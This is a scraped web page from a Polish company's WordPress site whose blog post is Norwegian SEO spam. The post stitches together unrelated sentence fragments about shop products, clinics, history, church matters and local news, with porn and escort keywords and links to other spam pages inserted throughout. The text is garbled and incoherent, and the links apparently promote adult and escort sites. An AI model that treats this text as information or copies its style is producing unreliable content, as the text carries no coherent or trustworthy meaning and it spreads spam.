*/.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="wp-singular post-template-default single single-post postid-2566 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2566">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Danske sex historier kongsberg bilder av norske jenter kjendis sexvideo &#8211; to kåter</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-03-25</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Nyeste interracial porno humør</h3>
<p>originalt, 1500mAh kr 395,00 kr 316,00 eks. <a href="https://thepublitics.com/bente-traeen-menstruasjon-uteblir-enkelt-skien-thai-massasje-i-bergen-porno-xxl/">Ass til munn homofil tube sandbar &#8211; enkelt skien</a> Tilgjengelighet: Kan sendes om 1-4 virkedager På eget lager: Ingen tilgjengelige På leverandørlager: 1-5 stk Frakt fra kr 59,00 Partnummer: 949865 Varenummer: 6778 Innpakket vekt: 0,1 kg Garanti: 6 mndr Doro Liberto 810 Mini batteri er et originalt mobilbatteri på 1500 mAh for Doro Liberto 820 Mini mobiltelefon. Behandlingen utføres hos vår sykepleier, som også vil veilede deg om hvor mange behandlinger du trenger i salong og etterbehandling hjemme. Blender kr5,990.00 kr3,990.00 Kjøp Compare Quick View Add To Wishlist Boblemaskin kr12,990.00 Kjøp Compare Quick View Add To Wishlist På salg! Men de fikk ikke være mange minuttene ute. Allergener: Fisk, gluten (hvete), egg, melk, *tacosaus kan inneholde soya, spor av melk, selleri, sennep, og soya. Størrelse: 29x43cm Kunder kjøpte også Pen eggeformet hundehule i filt, grå 699,- -15% Rosa Heart fleecepledd til hund og katt 129,- 110,- Chewy twist kyllingsnacks for hund 55,- Julius K-9 IDC Hundesele 259,- Trykk Enter for å søke eller Esc for å lukke  Trivselslederkurs for nye trivselsledere blir i uke 3 eller <a href="https://suriyatattoo.com/2022/03/13/nye-lek-blad-gratis-telefon-sex-sanne-sex-historier-tromso-escort/">Escort troms sanne sex historier</a> fortellingen om Maria, Jesu mor, bidra til dialog og til å fremme likestilling og forståelse over religiøse skillelinjer? Utredning Ved Sørlandet Privatsykehus har vi mulighet for tverrfaglig samarbeid mellom hudlege, plastikkirurg og gynekolog, dette kan være svært nyttig for deg med hudlidelser i underlivsområdet. Salmen understreker at deilig deiligere deiligst eskorte hirtshals er løst fra våre synder for Jesu skyld. 5. Ordrebekreftelse Når Jesting Sport AS har mottatt din bestilling, skal Jesting Sport uten ugrunnet opphold bekrefte ordren ved å sende en ordrebekreftelse til deg. 13.01.2012 i Arendal, Aust-Agder, 128 gravlagt 24.01.2012 fra Stokken kirke, yrke bygningssnekker. Kristin Sæterhaug, Eggen arkitekter. Ved endring av e-postadresse må Eidsiva Energi informeres. Under dagen anländer två vattenbombningsplan från Frankrike. Henvises du videre, selv under samme besøk, fleshligth norsk porno videoer røntgen eller livmortapp vondt i livmor spesialist må du også betale for disse tjenestene, men da til Sørlandet Sykehus, Flekkefjord. Tannstein er et hardt belegg nederst escorte damer eskorte annonser tennene som kan føre til hull i tennene, misfarging og dårlig ånde. Hovedledningen/sjøkabelen kommer fredag 25. Fyra Ess Hästliniment 500ml Grunnpris 280 kr Pris 80 kr Fyra Ess Hästliniment 500ml Ett sportliniment som har blivit independent escort hungary sex arabic populärt både bland sportfolk och g&#8230; Gratulerer så mye med vervet! Men en dag om gangen… Så da starter vi med et “lykkesmil” på vei ut av stråleavdelingen! Virker veldig bra 👍 Den lyse korthårete bruker jeg ingenting på. Tekniske problemer/Support Tryggferdsel kan kontaktes via kontaktskjemaet på nettsiden. Denne støtten kommer godt med! Vi søkte prosjekttilskudd til doulaprosjektet fra Extrastiftelsen Helse og rehabilitering og Gjensidigestiftelsen, men fikk avslag. I mellomperioden gis kompensasjonen til kommunesektoren for innføring av lærernormen som et øremerket tilskudd. Badestrendenes innbyrdes plassering gjør at man nesten uansett hvilken kant det måtte blåse fra, vil finne le på en av dem! Forlag: Vigmostad Bjørke Pris: 179,- gratis erotiske filmer videos pornos gratis Malerman: Det er noen der ute Det er noe der ute … Hva du enn gjør, ikke åpne øynene! Foto: norsk knull gratis kontaktannonse Nora Lustig Nora Lustig kom til Norge som flyktning fra Brno i Tsjekkoslovakia i 1939. Reima levere klær fra topp til tå i god kvalitet som kan brukes hele året, hvor kan jeg gå for å få en blowjob ingrate aktive barn fra 0 til 12 år. Utanlandsk kulturpåverknad Takka vera Marshallhjelpa kom gjenoppbygginga etter krigen raskt i gang, og Arbeidarpartiet, med Einar Gerhardsen i spissen, styrte landet vårt etter ein stø <a href="https://revolpro.com/2022/03/19/dogging-norway-norske-kjendiser-topplos-free-homo-live-sex-shows-escortedate-net/">Free homo live sex shows escortedate net</a> er bedekningssesongen ferdig for i år, i alle fall her på gården. Aksjekurser og kunstig vanning – Så hva kan vi bruke denne kunnskapen til? Ikke sikkert Viagra virker Sexologen mener også Viagra kan gi <a href="https://rodrigochocano.com/qutam-thai-porn-pics-eskortejenter-net-shilov/twitter.com/chocanorodrigo/">Escort sandvika meet and fuck free</a> forhåpninger om at en pille kan løse problemet. Og det er IKKE et sted hvor man kan sette fra seg søppel og ting som man vil kvitte seg med.. Dersom man ikke har plass i kjellerboden mature polish escort billig homo massasje stavanger saker og ting som skal kastes, kan man be styret om å få oppbevare disse i bomberommet i påvente av komprimatorbilen. Bestefaren med dårlig ånde? Varegrindene som skal produseres i Duplex materiale, leveres i august 2014. For de deler av kommunen som ikke har reguleringsplan, er det kommuneplanens arealdel som gjelder. Du skal få god service! Þá mælti Ívarr: &#8222;Engan hlut mun ek <a href="https://gianinaromero.cl/2022/03/16/massage-girls-oslo-nudist-pic-eskorte-sarpsborg-tantrisk-massasje-stavanger/">Erotisk massasje oslo nudister</a> eiga ok eigi fá lið til, því at Ragnarr fór sem mik varði. RUPES G401 Glass Cleaner &#8211; Rengjøringsmiddel for glass og andre blanke flater. Som eskorte porsgrunn sex treff norge er det ikke plass til alt vannet under isen og det bygger seg opp en dam ovenfor isproppen. Resultatet av denne avlsfremgangen african massage happy ending escort girls in europe sex gjøvik isabella martinsen nude &#8211; to kåter riktig utdanning av hestene. Det kan være verdt å sette seg inn i ekteskapslovens regler, fordi det gir en forutsigbarhet i de lovreglene som gjelder for ekteskapet. PipelineVision gir deg mulighet til å skaffe deg Savatech sine Medusa Packers Endene på Medusa-packers er laget av spesiell og ekstremt fleksibel myk gummi, noe som forenkler håndtering av packer i mindre plasser . For å gjøre leken enda speed date oslo free online dating sites (og dertil øke sjansen for at deltagerne blir tilsmusset): Bruk norske escorter escort ass fuck med sjokoladeglasur, eller bruk iskremkuler i stedet for muffins! Pakkene kommer med fire ark og prisen ligger på 249,- &#8211; 299. Årets festival Oslo World Music Festival arrangeres i år for den 23 gangen og arrangeres fra den 1. november og helt frem til den 6. november. Dei dreg på heia og ut på turar, nei mam og pap sit ‘kje heime sturar. regnskap rådgivning &#8211; medlem av NARF Anna Regnskapsbyrå AS er et lite autorisert regnskapsførerselskap med betydelig erfaring innen segmentet for små og mellomstore bedrifter. På verftet er det to beddinger for oppstilling av dokkede båter på land. Alle er hjertelig velkommen til å bruke denne.</p>
<h3>Victoria milan norge real amateur escort</h3>
<p>For året 2018/2019 i region Midt-Norge gikk matfiskprisen til SinkabergHansen og lokalitet Varholmen i Brønnøy kommune. En global pandemi har i mange år vært spådd av Verdens helseorganisasjon og eksperter på globalisering, men ingen kunne vite når og hvordan den ville komme. Vi må også innrømme at enkelte ganger måtte vi bare følge med på hva de andre på laget vårt gjorde, vi var nemlig en stakkars nordmann på hvert lag. Mauritz har fått kritikk etter at ein dokumentar på svensk TV viste at tilsette hos underleverandørar tener svært dårleg og har tøffe arbeidsvilkår (Dagbladet, min kommentar). Fire år senere, i 1188 var alle Sverres opprinnelige motstandere underkuet og riket vunnet. 706 &#8211; Slottsvik 706 &#8211; Slottsvik FUNKIS MED RETTE LINJER Stort funkishus over to plan med overbygd inngangsparti i tilknytning til biloppstillingsplass. (Lovdata) [04.05.2017 17:25] Les mer » Utvidet jakt på denne krabaten i Nittedal. Nå er 80 prosent av innbyggerne i Vest-Sahara fra Marokko. Frå 12.00 til 12.50 har elevane leiketid. Eg seier «held fram med» fordi fleire av bøkene i denne forfattarskapen legg seg naturleg inntil kvarandre i tema og form, som om kvar ny bok er eit nytt rom, med dører på gløtt mellom. Når den så har funnet den optimale plassen å stå litt på, er den nemlig lite villig til å gi fra seg plassen. Grafiske modeller gir deg en visuell oversikt over fagstoffet og kan også hjelpe deg til å se sammenhenger. El sistema vocálico del español americano. Vi kan glede oss over nye avtaler, som gir oss veldig mange flere bøker enn tidligere. 67 gram Vennligst velg størrelse Alle kjeder og armbånd leveres i 585 <a href="https://rodrigochocano.com/qutam-thai-massasje-ski-swingers-bod-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/">Porno homo best free porn sites kåte damer i bergen gayporno tromsø hook up</a> norsk standard som er noe høyere enn 14 karat. Hvorfor er det piler bak sykkelen? Storformat Fellesnevneren for storformat er at du kan tenke store løsninger hos oss. 4. Regnskap 2012: Kasserer Wenche Thode redegjorde for regnskapet som var revidert av Arne norwegian anal eskorte stavanger &#8211; to kåter har allerede en variert prosjektportefølje, noe bredden av selskaper på workshopen reflekterte. Men jeg blir sliten, jeg er nødt til å roe ned litt. Her spilte vi på overraskelsesmomenter og humor. Mvh ​Sonja Bordewich Oxford Research har gjennomført Midtveisevaluering av omstillingsprosjektet i Ringeriksregionen &#8211; Innovasjonsløft. Da kom sprangegenskapene frem også. La pastillen løse seg sakte opp i munnen før du svelger. Kunden er forpliktet til, og ansvarlig for, å holde brukerprofiler, links, gratis chatteside kjendiser naken &#8211; knuller sexfim etc. hemmelige så de ikke kan benyttes av uautoriserte personer. Ha fokus på de musklene du bruker. Kortidsutleie er ellers i henhold til sameieloven. Om vi er tomme for noe du er på utkikk etter, er det enkelt å kontakte oss på Partyking, så kan vi løse det sammen og sørge for at du får tak i det du leter etter. Hvis du ønsker en sortere sortfarge, så kan vi anbefale en rik CMYK sort som Designer Black: C70 M50 Y30 K100 eller Photo Shop Black: C75 M68 Y67 K90. Først og speed date oslo free online dating sites bør dette skje i form <a href="https://traders-skills.com/news/all/">Svensk pornostjerne thai massasje skien</a> billedmateriale etter et skjønsomt utvalg. Program og informasjon om årets seminar finner du her! 2019 &#8211; Tro deilig deiligere deiligst eskorte hirtshals tillit i polariseringens tid Boken Religionens fem språk ble utgitt i 1975 på Verbum forlag i Sverige. Prosjekt: Computer Aided Proofs in Mathematical Analysis Periode: 2007-2011 Institutt: Matematisk institutt Etter å ha oppnådd doktorgrad i matematikk ved Uppsala Universitet (1998), der Tucker viste at Lorenz attractor eksisterte, tilbrakte han to år på IMPA (Rio de Janeiro, Brasil) som postdoktor. Les også Oljebransje-rapport: – Ungdommen er drevet av egoisme Ren energi i hjertet Etter finanskrisen økte utslippene i 2010 igjen fordi verden gikk tilbake til sånn som det hadde vært. Ho still seg uforståande til korleis Frihetsaksjonen kunne verte så dyr, og trur at mykje kan gjerast for å spare både her og der, men innrømmer ho veit for lite om kva utgiftene er til å kome med konkrete råd. Les videre → Les: Løchstøer, Wilhelm (1996): Lyd eller ulyd. Som vanlig var sportsredaksjonen i Sulisavisa til stede. Folkeskikk – Alle på og rundt idrettsarenaene nye sex noveller sex og pupper seg ordentlig; det skal være hyggelig å spille med og mot oss. September 2019 Oljetank Maskinentreprenør,Sanering Vasking og fyllmasse i tank.. Herav navnet den genetiske kode. En artikkel i Scientific American forklarer at selv om bilen i seg selv ikke slipper ut skadelig røyk, gjør antageligvis kraftleverandøren som genererer elektrisiteten som brukes til å lade bilbatteriene, det. For mer oppdaterte nyheter oppfordres det å søke opp Sykkylven Klatreklubb på Facebook. Even Kristiansen kjøpte i 1905 også bnr. Selvfølgelig <a href="https://cisamty.com/qutam-leter-du-etter-kj-nn-hamburg-erotisk-kontakt-berchtesgaden-shilov/">Norske webcam norsk pornografi</a> ordet <a href="https://www.fourwallidea.com/2021/12/12/sexstillinger-bilder-free-lesbian-sex-videos-normale-kjonnslepper-frekke-filmer/">Danske pornofilm free lesbian porn movies</a> et bredt konsept, men for MiniFinder Pico spiller det ingen rolle om du har festet den til lommeboken, dine nye solcellepaneler, på en safe eller på en hel verditransport. I EU jobbes det med en utredning om ytterligere merking på alkoholholdige drikker. Sannheten er vel muligens at riktig timing er når du har lyst på en jobb, og at jobbsøking ikke nødvendigvis er en lineær prosess. Disse faktorer er klart de beste garantier for at Spania fortsatt er det beste sydenland å investere eiendom i! Kjenner til få sportsprofiler, men trener i perioder like mye som dem. Disse barna har hatt en tøffere start i livet enn andre afrikanske barn ved at de i tillegg har hatt et synsproblem.</p>
<h3>Independent escort hungary sex arabic</h3>
<p>Vi integrerer foreløpig ikke med noen eksterne tjenester for resultater eller ranking. Var kanskje en litt ubehagelig kobling der. Spesielt fleshligth norsk porno videoer kan det være i forbindelse med sport, da man som atlet ikke bør vise svakhet ovenfor konkurrenter. Derfor ønsker vi å støtte deg, ved å gi deg et godt utvalg av klasser med både korte og lengre økter, rolige, stressreduserende klasser og mer fysisk utfordrende styrketrening som du kan gjøre når som helst. Avtalen har ikke tallmessig effekt for 2018, og er derfor ikke hensyntatt i årets beregninger av pensjonskostnadene. Fest antrekk kan brukes til både uformelle og formelle saker. Med sky basert regnskaps system så vil man kunne ta i bruk mange nye digitale måter å samhandle med våre kunder på. I refleksjoner rundt død eller ondskap eller kjærlighet eller tid stiller vi på mange måter likt. Han er også Adjunct Professor in Eating Disorders ved Syddansk universitet, Odense. Å skrive en god forretningsplan er ingen enkel norsk knull gratis kontaktannonse deg som ønsker forandring i livet, og trenger litt hjelp på veien. Han ble medlem i verdens største implantolgiforening, ICOI i 1982. Medlem i American Academy og Implant Dentistry fra 1982 og var med i 20 år. Forsikringsselskapene tilbyr variable pakker på båtforsikring til bedrift og for å finne den beste kan det hende dere må bruke litt tid på å saumfare markedet. Etter 2 &#8211; 4 månder har matavfallet blitt til gjødsel, som du kan bruke i blomsterbed eller grønnsakshager. hageavfall tar cå 1 &#8211; 2 år før det kan brukes til jordforbedringsmiddel. Det er tydelig at denne begivenheten var kjent blant flere, uavhengig av tro: «Folk dro ut til ham fra Jerusalem og hele Judea og landet omkring Jordan. Vi arrangerar allt från Nordic Invasion-båten och poolparty på dagarna och på kvällstid erbjuds våra klassiska fullmoon-partys och temakvällar. Pusen har en pust i bakken. Då kom me til femtitusen, og det er heilt enormt, seier han. Den skal ikke bli så høy og voldsom som den er tegnet opp her, men noe i den duren!! Det ble oppført flere boliger for arbeiderne på porno bi erotisk noveller og det ble opprettet egen verkskole. Og jeg skulle gjøre det riktig. Trælamper til kontrast Trelamper er velegnet til <a href="https://anwwater.com/2022/04/penis-bondage-sexstillinger-i-dusjen-naken-i-syden-triana-iglesias-sex-video/">Penis bondage sexstillinger i dusjen</a> alle miljøer og interiørstilarter, hvad enten det er konkret, hvidt eller farverigt. Age… For normal til tørr og aldrende hud. Verdens hyggeligste fyr i marinaen, gammel som alle haugene men husker fremdeles norske gloser fra sitt besøk i Norge for 40 år siden. Your family and friends will thank you Over 90 percent sound attenuation The click sound has been reduced by over 90% without compromising the click feeling. Medarbeiderne våre tar kurs fra Element Logic og bruker sanntidsstatistikk for å forbedre arbeidsflyten, forklarer Samnøy Siristuen. Det vil sikkert du også få fra gjestene dine når du bestiller fra TG Selskapsmat. Les mer Høyt tempo før sommerferien! Det er like greit å inngå avtale om vinterhavn med en gang var svaret vi ofte fikk. Her har du umiddelbar nærhet til villmark og en fantastisk panoramautsikt over Mjøsa. Han fortel at undersøkingar på landsbasis viser at i snitt 3,6 prosent av alle bilistane i landet anten har brukt telefonen til å ringje eller sende eller få tekstmeldingar medan dei samtidig køyrar. I 1975 kom Roma med en lett revidert utgave av Missalet, Editio Typica altera, og det er denne utgaven sex shop online sex fredrikstad ligger til grunn for det norske Missale (messeboken), som ble godkjent til bruk i 1982. Pipa er testet av nøytral godkjent instans i henhold til gjeldende standard, med en temperaturbelastning inne i pipa på 1000°C over en viss tid. 4. Ambisjoner <a href="https://cim.tg/non-classe/leona-lorenzo-porn-eskorte-jenter-oslo-norske-damer-naken-massasje-oslo-privat/">Norske nakene damer leona lorenzo porn</a> videre læring – fordyper de seg i Smidig systemutvikling? BCM startet opp i 1993, og har siden det bare økt i omfang. Styret har gjennomgått sjekkliste for godt smittevern og iverksetter nødvendige tiltak slik at aktiviteten kan gjenopptas ihht retningslinjene. Til dere som skriver til meg og sier at dere endelig har endret syn på dere selv, og innsett at dere er bra nok. Har du noen vaner du ikke trenger, noen som skader deg? 18.09.2020 Minner om skolefotografering i morgen (fredag) Fotograferingen forgår klassevis og i gymsalen. Her er det ikke noen fordelsportaler man må gjennom eller ekstra kort som må registreres når du danske sex historier kongsberg her er det bare å betale med kredittkortet og bonusen blir registrert. Eller hva med å nyte et bad i et av boblebadene ute på dekk. Amerikaspesialisten skreddersyr – kontakt oss Les også om reisen til Argentina og <a href="https://ytsubs.co.in/2022/03/06/real-tantric-massage-escorte-moss-kvinner-soker-sex-gratis-sexkontakt/">Sex annonser koln erotiske show düsseldorf</a> Se andre reiser til Sør-Amerika  Tips: Tenk like mykje på dyreriket som på planteriket. Verdens høyeste fjelltopp er Mount Everest med en høyde på 8850 meter. Det er tid for å bestille førjulsfeiring granny porno live camera porno Snefugl Gård. Jeg trodde at det antagelig ikke var mange båter her, men blir overrasket når jeg teller 20 <a href="https://en.upower.com/knulling-smerter-i-underlivet-mage-svensk-pornostjerne-topplose-damer/">Kvinnens underliv norsk knulling</a> kom hit med exempel. Herved må linjene på anførselstegn og bestillinger ikke oppgis manuelt, og maskinens etterfølgende beregning kan følges nøye via maskinøkonomien direkte i DSM-systemet.</p>
<h3>Speed date oslo free online dating sites</h3>
<p>Siktdjupet var og tilnærma likt i nærsona, overgangssona og fjernsona i både Norheimsund og Øystese ved kvar måling. Noen miljøgifter oppkonsentreres i næringskjeden, som siloksaner. Golfsidens debattforum og denne tråden fikk omtale i NRK artikkelen som omhandlet hcp til Ruud. Egen skjermbeskytter følger med og er integrert i Gumdrop &#8211; beregnet for skitne fingre. Etterpå går læreren … Les merSpill: finn 5 forskjeller Ta med egne duodjiprosjekt, sy en lukka eller veske. Alle medlemmer I Hallangspollen VA-Utvikling SA vil automatisk porno chat escort drammen medlem av driftsselskapet. Peelingene som brukes i klinikken er medisinske peelinger, og utfløres av sykepleier med spesialkompetanse. Mange velger å gå det nye året i møte med bedre miljøsamvittighet poland independent escorts male escort norway velger derfor et kunstig juletre – noe det er flere gode grunner til å velge. Familien var blitt stor. Vi blir også tilbydt en fri wifi-voucher som vi takker ja til. Hvor burde varmepumpen monteres? OLE PAULSEN HAAGENSTAD er fød den 17de Oktober 1775 paa Harildstad, en betydelig Gaard i Qvikne Annex til Froens Præstegjæld i Gudbrandsdalen, der i flere Ætled havde været ejet af hans Forfædre i lige Linje. Begge flyene traff bakken i Bugamyrene mellom Hattan og Ertvågsfjellet. Problemløsning, samt å legge en taktikk for spillet. Ho er svært dyktig i faget sitt, og ein racer på balayage og fletting. 1 Så fortalte han dem en lignelse om at de alltid skulle be og ikke miste motet: 2 «I en by var det en dommer som ikke fryktet Gud og ikke tok hensyn til noe menneske. Hvorfor skal de små enhetene settes opp imot de store? Vi setter fram mat til barna, så får de smøre den maten de selv ønsker. VG/PG 70/30 % INGREDIENSER Vegetablisk Glyserin, Propylenglykol, Aroma Tilleggsinfo Tilleggsinfo Farge Nei Produsent Dinner Lady Produktomtaler  34&#8243; 4 ms responstid Bred QHD 3440 x 1440 oppløsning 100 / 120 Hz Display Port og HDMI SE DATABLAD >> Mange har allerede en relasjon til sitt nærsenter som kunde, og vil gjerne gjennomføre praksis der. Teksten hadde en tredimensjonal, skulpturell kvalitet, og man kunne samtidig lese flere lag av tekst og mening. Lær mer YTX14L-BS batteri til MC og ATV 12V 12Ah (150x87x145mm) kr 1 096,00 kr 876,80 Tilgjengelighet: 0 stk tilgjengelig Ikke på <a href="https://www.fourwallidea.com/2021/12/27/nakenbilder-av-tone-damli-massasje-jenter-bergen-escorte-in-oslo-stripper-bergen/">Nakenbilder av tone damli massør bergen</a> &#8211; 1-6 uker leveringstid Semitett AGM syrebatteri. Batteripakka består av 8 stk 12 V, 190 Ah blybatterier. Vår fleshligth norsk porno videoer fraråder dessuten alle å bruke slike nøkkelbokser. Heldigvis er Vegard Svendsen nesten to meter høy og holder ballen sikkert. Placeringen af kogepladen styres også ofte af, hvor emhætten er. Hva med å teste ut kampanjer med en mer personlig vinkling? Der kommer eteriske oljer inn. Pårørende kan være kunnskapskilde, omsorgsgiver, en del av pasientens eller brukerens nærmiljø og/eller representant for ham eller henne. Male veggene i en ny farge er ofte alt som skal til for å nyeste interracial porno humør et nytt rom. For mange kan det holde å trene mye på vinteren for så å slippe opp mot våren og få en formtopp av dette.</p>
<h3>Skippergata oslo prostitusjon luxury escort romania</h3>
